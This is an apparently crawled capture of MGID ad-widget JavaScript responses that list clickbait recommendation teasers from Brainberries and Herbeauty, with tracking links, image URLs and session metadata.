{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"52058b09-fe59-11f0-9d92-d404e6f98490","pvid":"a69b852a-0652-4a65-a86c-5ac0f7c8a7c0","iv":10,"brid":32,"muidn":"q0u3vAeum60k","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697d7e41-159d8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=176983200297715765411&pvid=a69b852a-0652-4a65-a86c-5ac0f7c8a7c0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=1304d149-5f98-403f-8ba1-bbe94e076585&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6422&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F437cgf&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FU-K-%25E2%2580%2599s-Missing-Teenage-Sisters-Confirmed-Killed-by-Hamas-437cgf
body_size: 2990
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","-X_m9Myzng0MbXf5vDK2_GNW36n3TNr6DrpRE6k4tVKBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16vbwwrj5W1xAC6_86utSu",{"i":"https://s-img.mgid.com/g/15119526/492x328/-/[base64].webp?v=1769832003-1UL4LXFSv2HZqswz0gdQExXBc0GQLL8uucrFL3ZF5uk","l":"https://clck.mgid.com/ghits/15119526/i/5526698/0/pp/1/1?h=-X_m9Myzng0MbXf5vDK2_GNW36n3TNr6DrpRE6k4tVKBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16vbwwrj5W1xAC6_86utSu&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/mysterious-roman-statue-discovered-in-the-historic-center-of-toledo/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"520e33cd-fe59-11f0-9d92-d404e6f98490","crid":"15119526"}],
["Brainberries","11533332","1","'Friends' Thanksgiving Episodes May Sweeten The Holiday","","0","","","","-X_m9Myzng0MbXf5vDK2_AD7ij1_kTCHOHiKm2Nmo6BoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EpMhlQZClyEbHn3Jgf_Dx",{"i":"https://s-img.mgid.com/g/11533332/492x328/-/[base64].webp?v=1769832003-mKQ8v14xM4g1P_w5xUxmdTKllB9bG-Js9MJK5SsQJaI","l":"https://clck.mgid.com/ghits/11533332/i/5526698/0/pp/2/1?h=-X_m9Myzng0MbXf5vDK2_AD7ij1_kTCHOHiKm2Nmo6BoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EpMhlQZClyEbHn3Jgf_Dx&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/all-friends-thanksgiving-episodes-ranked/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"520e33d2-fe59-11f0-9d92-d404e6f98490","crid":"11533332"}],
["Brainberries","13780657","1","Russian Missiles Hit Major Ukrainian Malls, See Shocking Images","","0","","","","-X_m9Myzng0MbXf5vDK2_Menr9io62Nwt6ARoESkY_CeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2jIMXxf88FMcsp4rEDQFFr",{"i":"https://s-img.mgid.com/g/13780657/492x328/-/[base64].webp?v=1769832003-QVLyfYr9v9c3egwWA5_GlSpTYqOqI9mNwxCLKnGztag","l":"https://clck.mgid.com/ghits/13780657/i/5526698/0/pp/3/1?h=-X_m9Myzng0MbXf5vDK2_Menr9io62Nwt6ARoESkY_CeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2jIMXxf88FMcsp4rEDQFFr&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-big-ukrainian-malls-before-and-after-russian-missiles-destroyed-them/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"520e33d4-fe59-11f0-9d92-d404e6f98490","crid":"13780657"}],
["Brainberries","13786055","1","Top 10 Pop Divas (She's Not Number 1)","","0","","","","-X_m9Myzng0MbXf5vDK2_EDoPDaJCPFnukpBsfOb1l42PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3asew3atQ3Cro9osUoCsdW",{"i":"https://s-img.mgid.com/g/13786055/492x328/-/[base64].webp?v=1769832003-2UgafelnzPI-4flWBDoR_wIXzT5hV_PB5lLZZPchurc","l":"https://clck.mgid.com/ghits/13786055/i/5526698/0/pp/4/1?h=-X_m9Myzng0MbXf5vDK2_EDoPDaJCPFnukpBsfOb1l42PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3asew3atQ3Cro9osUoCsdW&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"520e33d6-fe59-11f0-9d92-d404e6f98490","crid":"13786055"}],
["Brainberries","16268306","1","Where Are They Now? 9 Ex-Actors Found Unexpected Career Paths","","0","","","","-X_m9Myzng0MbXf5vDK2_MnITOm589uQAAW0p617pPTan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XT0YdFygYjeJbedSJIEFc",{"i":"https://s-img.mgid.com/g/16268306/492x328/-/[base64].webp?v=1769832003-2E4080lK63X0Uc63gkFLMoQXcXQXU_BRbuYiM6Zwvxk","l":"https://clck.mgid.com/ghits/16268306/i/5526698/0/pp/5/1?h=-X_m9Myzng0MbXf5vDK2_MnITOm589uQAAW0p617pPTan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XT0YdFygYjeJbedSJIEFc&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-retired-actors-who-completely-changed-their-careers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"520e33d9-fe59-11f0-9d92-d404e6f98490","crid":"16268306"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","-X_m9Myzng0MbXf5vDK2_OKj2Nns8YoayQR58XQCnJt7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2BeCuXGdPNN5zmv6vC5Tng",{"i":"https://s-img.mgid.com/g/16005918/492x328/-/[base64].webp?v=1769832003-9Pw4vLU6ozyDGbiE52Y5S9BZamKxdMtp9gpdtNfiZ18","l":"https://clck.mgid.com/ghits/16005918/i/5526698/0/pp/6/1?h=-X_m9Myzng0MbXf5vDK2_OKj2Nns8YoayQR58XQCnJt7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2BeCuXGdPNN5zmv6vC5Tng&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"520e33da-fe59-11f0-9d92-d404e6f98490","crid":"16005918"}],
["Brainberries","8603783","1","It Might Be Quentin Tarantino's Last Movie","","0","","","","-X_m9Myzng0MbXf5vDK2_KUu1F1ECCUzC8yDv5tRm19Jrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1YrWUxTMeIRdubpjtVqPRe",{"i":"https://s-img.mgid.com/g/8603783/492x328/192x140x873x582/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RjZGU0MTdjY2YwY2JjMTc4NjExYTM4ZGViNzI1ZTdhLmpwZWc.webp?v=1769832003-8v8pjH26b7I8iF7dozLGlVuJD2nC0eMwGv_P9UTJMbE","l":"https://clck.mgid.com/ghits/8603783/i/5526698/0/pp/7/1?h=-X_m9Myzng0MbXf5vDK2_KUu1F1ECCUzC8yDv5tRm19Jrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1YrWUxTMeIRdubpjtVqPRe&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"520e33db-fe59-11f0-9d92-d404e6f98490","crid":"8603783"}],
["Herbeauty","8164883","1","A Mental Health Chatbot Which Helps People With Depression","","0","","","","-X_m9Myzng0MbXf5vDK2_E06AigCX3nB6OKJI0O2eLuavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Rn08M1iASyt8ld7i_mlj3",{"i":"https://s-img.mgid.com/g/8164883/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzIwOWY0ODAyNmU2NjY1ZjAzMWRlZDMyNzE5ZWI1ZmEwLmpwZw.webp?v=1769832003-s_Tp7bPJwPOQ2_AF0HnoGXC7TNVNKqZ9NYer-3zQbpE","l":"https://clck.mgid.com/ghits/8164883/i/5526698/0/pp/8/1?h=-X_m9Myzng0MbXf5vDK2_E06AigCX3nB6OKJI0O2eLuavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Rn08M1iASyt8ld7i_mlj3&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/meet-woebot-a-therapist-in-an-app/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":247,"tri":"520e33dc-fe59-11f0-9d92-d404e6f98490","crid":"8164883"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","-X_m9Myzng0MbXf5vDK2_I3mbJqUCWMigcx-qcD_78GbKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PgbOG_lgYktm7E4vL8Arm",{"i":"https://s-img.mgid.com/g/13785880/492x328/-/[base64].webp?v=1769832003-wWjyeu1syt-LkjM75IkxRfTdV0hhfO2votYPUi2ExNk","l":"https://clck.mgid.com/ghits/13785880/i/5526698/0/pp/9/1?h=-X_m9Myzng0MbXf5vDK2_I3mbJqUCWMigcx-qcD_78GbKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PgbOG_lgYktm7E4vL8Arm&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-vital-items-to-have-in-your-emergency-survival-kit/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"520e33dd-fe59-11f0-9d92-d404e6f98490","crid":"13785880"}],
["Brainberries","16005915","1","She Spends Millions To Transform Herself Into A Barbie Doll!","","0","","","","-X_m9Myzng0MbXf5vDK2_Cz3RKZU3ma5KkfVwm5Cu6_c2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1GCFy7YBU_8Dw_AyUaEBlc",{"i":"https://s-img.mgid.com/g/16005915/492x328/-/[base64].webp?v=1769832003-CbggcvqeZVEuxm1ONErgcabgbsqgpYaJ8fVOozxgVnk","l":"https://clck.mgid.com/ghits/16005915/i/5526698/0/pp/10/1?h=-X_m9Myzng0MbXf5vDK2_Cz3RKZU3ma5KkfVwm5Cu6_c2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1GCFy7YBU_8Dw_AyUaEBlc&rid=520e0a1f-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"520e33de-fe59-11f0-9d92-d404e6f98490","crid":"16005915"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"520e0a1f-fe59-11f0-9d92-d404e6f98490","pvid":"a69b852a-0652-4a65-a86c-5ac0f7c8a7c0","iv":10,"brid":32,"muidn":"q0u3vAeum60k","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
